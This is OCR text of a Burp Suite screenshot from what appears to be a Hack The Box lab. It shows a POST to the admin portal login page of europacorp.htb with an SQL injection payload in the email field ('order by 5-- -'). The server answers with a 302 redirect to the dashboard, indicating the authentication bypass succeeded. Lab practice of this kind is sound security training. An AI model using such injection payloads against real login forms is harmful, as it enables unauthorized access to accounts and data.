 Send Cancel < ▼ > ▼ Follow redirection Target: https://admin-p
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=lfeib4d56lt2j88s12umddqrb6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
0 Origin: https://admin-portal.europacorp.htb
1 Dnt: 1
2 Referer: https://admin-portal.europacorp.htb/login.php
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Te: trailers
9 Connection: close
20
21 email=admin%40europacorp.htb' order by 5-- -&password=admin'
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 07 Aug 2023 01:43:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search... 0 matches